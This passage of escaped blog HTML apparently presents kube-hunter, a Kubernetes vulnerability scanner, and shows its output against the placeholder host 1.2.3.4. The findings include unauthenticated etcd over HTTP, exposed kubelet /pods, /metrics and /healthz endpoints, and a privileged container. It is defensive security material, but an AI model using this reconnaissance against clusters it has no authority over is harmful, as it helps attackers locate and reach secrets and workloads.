src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s400\/10255-pods.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eor the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s1600\/10255-metrics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1600\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPH9cxKELFMg0FJSfZPiCCi42KXvsHFmQziPuXlVykgVN8QZukd1R2_GOaQXa3pP9MroGVQtkmQkrDeKcjBIuZly4-LHvDlgRLqqYqsGjVSCLKH60ruRl36b-ElCOJDZesxJ7cxB34XqY\/s400\/10255-metrics.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor the \/stats endpoint\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s1600\/10255-stats.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1306\" data-original-width=\"1600\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1ljCXGAMAIJnsdELUYoPXxZnTrgu0padIJ_mIV_ca3cZJ7UiyHaXgP-3nUKlIblf5eKT82auiLJ3pWb4EmuW0FkHo03UuIw2ARqsYPOfzfHjIllntkb-J3CTvGWIdixIrlPeF_0ePz4\/s400\/10255-stats.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ .\/kube-hunter.py\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EChoose one of the options below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E2. Subnet scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans subnets on all local network interfaces)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E3. IP range scanning\u0026nbsp; \u0026nbsp; (scans a given IP range)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EYour choice: 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERemotes (separated by a ','): 1.2.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Started\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E~ Discovering Open Kubernetes Services...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: API Server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:6443\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote version disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote version disclosure might give an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker a valuable data to attack a cluster\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd is accessible using insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 